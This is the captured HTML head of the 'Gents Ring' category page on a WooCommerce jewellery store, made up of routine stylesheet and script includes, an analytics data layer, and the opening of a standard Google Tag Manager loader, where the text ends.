

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://diamondhousedh.com/product-category/ring/gents-ring/
body_size: 33681
content:
<!DOCTYPE html><html lang="en-US"><head><meta charset="UTF-8"><link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin /><link rel="profile" href="https://gmpg.org/xfn/11"><link rel="pingback" href="https://diamondhousedh.com/xmlrpc.php"><title>Gents Ring &#8211; Diamond House</title><meta name='robots' content='max-image-preview:large' /><style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style> <script data-cfasync="false" data-pagespeed-no-defer>var gtm4wp_datalayer_name = "dataLayer";
	var dataLayer = dataLayer || [];
	const gtm4wp_use_sku_instead = 1;
	const gtm4wp_currency = 'BDT';
	const gtm4wp_product_per_impression = 10;
	const gtm4wp_clear_ecommerce = true;
	const gtm4wp_datalayer_max_timeout = 2000;</script> <link rel='dns-prefetch' href='//fonts.googleapis.com' /><link rel="alternate" type="application/rss+xml" title="Diamond House &raquo; Feed" href="https://diamondhousedh.com/feed/" /><link rel="alternate" type="application/rss+xml" title="Diamond House &raquo; Comments Feed" href="https://diamondhousedh.com/comments/feed/" /><link rel="alternate" type="application/rss+xml" title="Diamond House &raquo; Gents Ring Category Feed" href="https://diamondhousedh.com/product-category/ring/gents-ring/feed/" /> <script>WebFontConfig={google:{families:["Lora:400,600","Marcellus SC:400"]}};if ( typeof WebFont === "object" && typeof WebFont.load === "function" ) { WebFont.load( WebFontConfig ); }</script><script data-optimized="1" src="https://diamondhousedh.com/wp-content/plugins/litespeed-cache/assets/js/webfontloader.min.js"></script> <link rel='stylesheet' id='wp-block-library-css' href='https://diamondhousedh.com/wp-includes/css/dist/block-library/style.min.css?ver=6.7.4' type='text/css' media='all' /><style id='global-styles-inline-css' type='text/css'>:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){margin-left: auto !important;margin-right: auto !important;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: none;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;line-height: inherit;padding: calc(0.667em + 2px) calc(1.333em + 2px);text-decoration: none;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}</style><link rel='stylesheet' id='saswp-style-css' href='https://diamondhousedh.com/wp-content/plugins/schema-and-structured-data-for-wp/admin_section/css/saswp-style.min.css?ver=1.54.2' type='text/css' media='all' /><style id='woocommerce-inline-inline-css' type='text/css'>.woocommerce form .form-row .required { visibility: visible; }</style><link rel='stylesheet' id='chaty-front-css-css' href='https://diamondhousedh.com/wp-content/plugins/chaty/css/chaty-front.min.css?ver=3.5.11752403878' type='text/css' media='all' /><link rel='stylesheet' id='elementor-icons-css' href='https://diamondhousedh.com/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.46.0' type='text/css' media='all' /><link rel='stylesheet' id='elementor-frontend-css' href='https://diamondhousedh.com/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.34.2' type='text/css' media='all' /><link rel='stylesheet' id='elementor-post-11-css' href='https://diamondhousedh.com/wp-content/uploads/elementor/css/post-11.css?ver=1767443858' type='text/css' media='all' /><link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://diamondhousedh.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' type='text/css' media='all' /><link rel='stylesheet' id='elementor-icons-fa-solid-css' href='https://diamondhousedh.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.min.css?ver=5.15.3' type='text/css' media='all' /><link rel='stylesheet' id='elementor-icons-fa-brands-css' href='https://diamondhousedh.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.min.css?ver=5.15.3' type='text/css' media='all' /><link rel='stylesheet' id='elementor-icons-fa-regular-css' href='https://diamondhousedh.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/regular.min.css?ver=5.15.3' type='text/css' media='all' /><link rel='stylesheet' id='wd-style-base-css' href='https://diamondhousedh.com/wp-content/themes/woodmart/css/parts/base.min.css?ver=8.2.5' type='text/css' media='all' /><link rel='stylesheet' id='wd-helpers-wpb-elem-css' href='https://diamondhousedh.com/wp-content/themes/woodmart/css/parts/helpers-wpb-elem.min.css?ver=8.2.5' type='text/css' media='all' /><link rel='stylesheet' id='wd-revolution-slider-css' href='https://diamondhousedh.com/wp-content/themes/woodmart/css/parts/int-rev-slider.min.css?ver=8.2.5' type='text/css' media='all' /><link rel='stylesheet' id='wd-elementor-base-css' href='https://diamondhousedh.com/wp-content/themes/woodmart/css/parts/int-elem-base.min.css?ver=8.2.5' type='text/css' media='all' /><link rel='stylesheet' id='wd-int-wordfence-css' href='https://diamondhousedh.com/wp-content/themes/woodmart/css/parts/int-wordfence.min.css?ver=8.2.5' type='text/css' media='all' /><link rel='stylesheet' id='wd-notices-fixed-css' href='https://diamondhousedh.com/wp-content/themes/woodmart/css/parts/woo-opt-sticky-notices-old.min.css?ver=8.2.5' type='text/css' media='all' /><link rel='stylesheet' id='wd-woocommerce-base-css' href='https://diamondhousedh.com/wp-content/themes/woodmart/css/parts/woocommerce-base.min.css?ver=8.2.5' type='text/css' media='all' /><link rel='stylesheet' id='wd-mod-star-rating-css' href='https://diamondhousedh.com/wp-content/themes/woodmart/css/parts/mod-star-rating.min.css?ver=8.2.5' type='text/css' media='all' /><link rel='stylesheet' id='wd-woocommerce-block-notices-css' href='https://diamondhousedh.com/wp-content/themes/woodmart/css/parts/woo-mod-block-notices.min.css?ver=8.2.5' type='text/css' media='all' /><link rel='stylesheet' id='wd-widget-active-filters-css' href='https://diamondhousedh.com/wp-content/themes/woodmart/css/parts/woo-widget-active-filters.min.css?ver=8.2.5' type='text/css' media='all' /><link rel='stylesheet' id='wd-woo-shop-predefined-css' href='https://diamondhousedh.com/wp-content/themes/woodmart/css/parts/woo-shop-predefined.min.css?ver=8.2.5' type='text/css' media='all' /><link rel='stylesheet' id='wd-shop-title-categories-css' href='https://diamondhousedh.com/wp-content/themes/woodmart/css/parts/woo-categories-loop-nav.min.css?ver=8.2.5' type='text/css' media='all' /><link rel='stylesheet' id='wd-woo-categories-loop-nav-mobile-accordion-css' href='https://diamondhousedh.com/wp-content/themes/woodmart/css/parts/woo-categories-loop-nav-mobile-accordion.min.css?ver=8.2.5' type='text/css' media='all' /><link rel='stylesheet' id='wd-woo-shop-el-products-per-page-css' href='https://diamondhousedh.com/wp-content/themes/woodmart/css/parts/woo-shop-el-products-per-page.min.css?ver=8.2.5' type='text/css' media='all' /><link rel='stylesheet' id='wd-woo-shop-page-title-css' href='https://diamondhousedh.com/wp-content/themes/woodmart/css/parts/woo-shop-page-title.min.css?ver=8.2.5' type='text/css' media='all' /><link rel='stylesheet' id='wd-woo-mod-shop-loop-head-css' href='https://diamondhousedh.com/wp-content/themes/woodmart/css/parts/woo-mod-shop-loop-head.min.css?ver=8.2.5' type='text/css' media='all' /><link rel='stylesheet' id='wd-woo-shop-el-order-by-css' href='https://diamondhousedh.com/wp-content/themes/woodmart/css/parts/woo-shop-el-order-by.min.css?ver=8.2.5' type='text/css' media='all' /><link rel='stylesheet' id='wd-woo-shop-el-products-view-css' href='https://diamondhousedh.com/wp-content/themes/woodmart/css/parts/woo-shop-el-products-view.min.css?ver=8.2.5' type='text/css' media='all' /><link rel='stylesheet' id='wd-wp-blocks-css' href='https://diamondhousedh.com/wp-content/themes/woodmart/css/parts/wp-blocks.min.css?ver=8.2.5' type='text/css' media='all' /><link rel='stylesheet' id='wd-header-base-css' href='https://diamondhousedh.com/wp-content/themes/woodmart/css/parts/header-base.min.css?ver=8.2.5' type='text/css' media='all' /><link rel='stylesheet' id='wd-mod-tools-css' href='https://diamondhousedh.com/wp-content/themes/woodmart/css/parts/mod-tools.min.css?ver=8.2.5' type='text/css' media='all' /><link rel='stylesheet' id='wd-header-cart-side-css' href='https://diamondhousedh.com/wp-content/themes/woodmart/css/parts/header-el-cart-side.min.css?ver=8.2.5' type='text/css' media='all' /><link rel='stylesheet' id='wd-header-cart-css' href='https://diamondhousedh.com/wp-content/themes/woodmart/css/parts/header-el-cart.min.css?ver=8.2.5' type='text/css' media='all' /><link rel='stylesheet' id='wd-widget-shopping-cart-css' href='https://diamondhousedh.com/wp-content/themes/woodmart/css/parts/woo-widget-shopping-cart.min.css?ver=8.2.5' type='text/css' media='all' /><link rel='stylesheet' id='wd-widget-product-list-css' href='https://diamondhousedh.com/wp-content/themes/woodmart/css/parts/woo-widget-product-list.min.css?ver=8.2.5' type='text/css' media='all' /><link rel='stylesheet' id='wd-header-elements-base-css' href='https://diamondhousedh.com/wp-content/themes/woodmart/css/parts/header-el-base.min.css?ver=8.2.5' type='text/css' media='all' /><link rel='stylesheet' id='wd-header-search-css' href='https://diamondhousedh.com/wp-content/themes/woodmart/css/parts/header-el-search.min.css?ver=8.2.5' type='text/css' media='all' /><link rel='stylesheet' id='wd-wd-search-form-css' href='https://diamondhousedh.com/wp-content/themes/woodmart/css/parts/wd-search-form.min.css?ver=8.2.5' type='text/css' media='all' /><link rel='stylesheet' id='wd-wd-search-results-css' href='https://diamondhousedh.com/wp-content/themes/woodmart/css/parts/wd-search-results.min.css?ver=8.2.5' type='text/css' media='all' /><link rel='stylesheet' id='wd-wd-search-dropdown-css' href='https://diamondhousedh.com/wp-content/themes/woodmart/css/parts/wd-search-dropdown.min.css?ver=8.2.5' type='text/css' media='all' /><link rel='stylesheet' id='wd-woo-mod-login-form-css' href='https://diamondhousedh.com/wp-content/themes/woodmart/css/parts/woo-mod-login-form.min.css?ver=8.2.5' type='text/css' media='all' /><link rel='stylesheet' id='wd-header-my-account-css' href='https://diamondhousedh.com/wp-content/themes/woodmart/css/parts/header-el-my-account.min.css?ver=8.2.5' type='text/css' media='all' /><link rel='stylesheet' id='wd-social-icons-css' href='https://diamondhousedh.com/wp-content/themes/woodmart/css/parts/el-social-icons.min.css?ver=8.2.5' type='text/css' media='all' /><link rel='stylesheet' id='wd-social-icons-styles-css' href='https://diamondhousedh.com/wp-content/themes/woodmart/css/parts/el-social-styles.min.css?ver=8.2.5' type='text/css' media='all' /><link rel='stylesheet' id='wd-header-mobile-nav-dropdown-css' href='https://diamondhousedh.com/wp-content/themes/woodmart/css/parts/header-el-mobile-nav-dropdown.min.css?ver=8.2.5' type='text/css' media='all' /><link rel='stylesheet' id='wd-page-title-css' href='https://diamondhousedh.com/wp-content/themes/woodmart/css/parts/page-title.min.css?ver=8.2.5' type='text/css' media='all' /><link rel='stylesheet' id='wd-off-canvas-sidebar-css' href='https://diamondhousedh.com/wp-content/themes/woodmart/css/parts/opt-off-canvas-sidebar.min.css?ver=8.2.5' type='text/css' media='all' /><link rel='stylesheet' id='wd-widget-product-cat-css' href='https://diamondhousedh.com/wp-content/themes/woodmart/css/parts/woo-widget-product-cat.min.css?ver=8.2.5' type='text/css' media='all' /><link rel='stylesheet' id='wd-widget-slider-price-filter-css' href='https://diamondhousedh.com/wp-content/themes/woodmart/css/parts/woo-widget-slider-price-filter.min.css?ver=8.2.5' type='text/css' media='all' /><link rel='stylesheet' id='wd-shop-filter-area-css' href='https://diamondhousedh.com/wp-content/themes/woodmart/css/parts/woo-shop-el-filters-area.min.css?ver=8.2.5' type='text/css' media='all' /><link rel='stylesheet' id='wd-product-loop-css' href='https://diamondhousedh.com/wp-content/themes/woodmart/css/parts/woo-product-loop.min.css?ver=8.2.5' type='text/css' media='all' /><link rel='stylesheet' id='wd-product-loop-icons-css' href='https://diamondhousedh.com/wp-content/themes/woodmart/css/parts/woo-product-loop-icons.min.css?ver=8.2.5' type='text/css' media='all' /><link rel='stylesheet' id='wd-categories-loop-default-css' href='https://diamondhousedh.com/wp-content/themes/woodmart/css/parts/woo-categories-loop-default-old.min.css?ver=8.2.5' type='text/css' media='all' /><link rel='stylesheet' id='wd-woo-categories-loop-css' href='https://diamondhousedh.com/wp-content/themes/woodmart/css/parts/woo-categories-loop.min.css?ver=8.2.5' type='text/css' media='all' /><link rel='stylesheet' id='wd-categories-loop-css' href='https://diamondhousedh.com/wp-content/themes/woodmart/css/parts/woo-categories-loop-old.min.css?ver=8.2.5' type='text/css' media='all' /><link rel='stylesheet' id='wd-sticky-loader-css' href='https://diamondhousedh.com/wp-content/themes/woodmart/css/parts/mod-sticky-loader.min.css?ver=8.2.5' type='text/css' media='all' /><link rel='stylesheet' id='wd-woo-mod-product-labels-css' href='https://diamondhousedh.com/wp-content/themes/woodmart/css/parts/woo-mod-product-labels.min.css?ver=8.2.5' type='text/css' media='all' /><link rel='stylesheet' id='wd-woo-mod-product-labels-round-css' href='https://diamondhousedh.com/wp-content/themes/woodmart/css/parts/woo-mod-product-labels-round.min.css?ver=8.2.5' type='text/css' media='all' /><link rel='stylesheet' id='wd-mfp-popup-css' href='https://diamondhousedh.com/wp-content/themes/woodmart/css/parts/lib-magnific-popup.min.css?ver=8.2.5' type='text/css' media='all' /><link rel='stylesheet' id='wd-footer-base-css' href='https://diamondhousedh.com/wp-content/themes/woodmart/css/parts/footer-base.min.css?ver=8.2.5' type='text/css' media='all' /><link rel='stylesheet' id='wd-scroll-top-css' href='https://diamondhousedh.com/wp-content/themes/woodmart/css/parts/opt-scrolltotop.min.css?ver=8.2.5' type='text/css' media='all' /><link rel='stylesheet' id='wd-header-my-account-sidebar-css' href='https://diamondhousedh.com/wp-content/themes/woodmart/css/parts/header-el-my-account-sidebar.min.css?ver=8.2.5' type='text/css' media='all' /><link rel='stylesheet' id='wd-shop-off-canvas-sidebar-css' href='https://diamondhousedh.com/wp-content/themes/woodmart/css/parts/opt-shop-off-canvas-sidebar.min.css?ver=8.2.5' type='text/css' media='all' /><link rel='stylesheet' id='elementor-gf-local-roboto-css' href='https://diamondhousedh.com/wp-content/uploads/elementor/google-fonts/css/roboto.css?ver=1742222045' type='text/css' media='all' /><link rel='stylesheet' id='elementor-gf-local-robotoslab-css' href='https://diamondhousedh.com/wp-content/uploads/elementor/google-fonts/css/robotoslab.css?ver=1742221918' type='text/css' media='all' /> <script type="text/javascript" src="https://diamondhousedh.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script> <script type="text/javascript" src="https://diamondhousedh.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script> <script type="text/javascript" src="https://diamondhousedh.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.4.3" id="wc-jquery-blockui-js" defer="defer" data-wp-strategy="defer"></script> <script type="text/javascript" id="wc-add-to-cart-js-extra">/*  */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/diamondhousedh.com\/cart\/","is_cart":"","cart_redirect_after_add":"no"};
/*  */</script> <script type="text/javascript" src="https://diamondhousedh.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.4.3" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script> <script type="text/javascript" src="https://diamondhousedh.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.4.3" id="wc-js-cookie-js" defer="defer" data-wp-strategy="defer"></script> <script type="text/javascript" id="woocommerce-js-extra">/*  */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
/*  */</script> <script type="text/javascript" src="https://diamondhousedh.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.4.3" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script> <script type="text/javascript" src="https://diamondhousedh.com/wp-content/themes/woodmart/js/libs/device.min.js?ver=8.2.5" id="wd-device-library-js"></script> <script type="text/javascript" src="https://diamondhousedh.com/wp-content/themes/woodmart/js/scripts/global/scrollBar.min.js?ver=8.2.5" id="wd-scrollbar-js"></script> <link rel="https://api.w.org/" href="https://diamondhousedh.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://diamondhousedh.com/wp-json/wp/v2/product_cat/76" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://diamondhousedh.com/xmlrpc.php?rsd" /><meta name="generator" content="WordPress 6.7.4" /><meta name="generator" content="WooCommerce 10.4.3" /> <script data-cfasync="false" data-pagespeed-no-defer>var dataLayer_content = {"visitorLoginState":"logged-out","visitorType":"visitor-logged-out","visitorEmail":"","visitorEmailHash":"","visitorRegistrationDate":"","visitorUsername":"","visitorIP":"3.145.208.248","pagePostType":"product","pagePostType2":"tax-product","pageCategory":[],"customerTotalOrders":0,"customerTotalOrderValue":0,"customerFirstName":"","customerLastName":"","customerBillingFirstName":"","customerBillingLastName":"","customerBillingCompany":"","customerBillingAddress1":"","customerBillingAddress2":"","customerBillingCity":"","customerBillingState":"","customerBillingPostcode":"","customerBillingCountry":"","customerBillingEmail":"","customerBillingEmailHash":"","customerBillingPhone":"","customerShippingFirstName":"","customerShippingLastName":"","customerShippingCompany":"","customerShippingAddress1":"","customerShippingAddress2":"","customerShippingCity":"","customerShippingState":"","customerShippingPostcode":"","customerShippingCountry":"","cartContent":{"totals":{"applied_coupons":[],"discount_total":0,"subtotal":0,"total":0},"items":[]}};
	dataLayer.push( dataLayer_content );</script> <script data-cfasync="false" data-pagespeed-no-defer>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'//www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
